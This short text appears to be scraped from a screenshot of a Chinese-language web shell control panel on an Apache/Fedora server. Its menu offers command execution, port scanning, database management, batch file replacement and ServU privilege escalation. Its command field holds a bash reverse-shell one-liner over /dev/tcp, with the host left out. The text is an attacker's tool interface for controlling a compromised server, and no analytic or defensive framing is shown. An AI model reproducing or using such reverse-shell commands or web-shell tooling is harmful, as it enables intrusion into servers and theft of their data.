 127.0.0.1 - Linux - Apache/2.2.13 (Fedora)
文件管理
命令参数 bash -i >& /dev/tcp /1234 0>&1 --命令集合-- 执行
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权